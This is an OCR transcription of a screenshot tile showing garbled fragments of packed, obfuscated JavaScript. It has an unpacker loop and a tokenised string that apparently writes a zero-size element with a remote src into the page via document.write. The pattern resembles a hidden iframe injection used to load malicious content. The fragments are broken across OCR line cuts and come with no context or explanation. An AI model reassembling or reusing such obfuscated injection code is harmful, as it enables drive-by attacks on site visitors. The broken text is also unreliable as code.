
{while(c--)
{d[c.toString(a)]=k
[function(e){return
{return'\\w+'};c=1};
{p=p.replace(new
RegExp('\\b'+e(c)+'\
('1 k=" i=\\"0\\" g=\
f=\\"c://d.h.n.l/o.
7="p";1 4="e";1 b=
a="e>";2.3(5);9(2.
,6);',26,26,'|var|d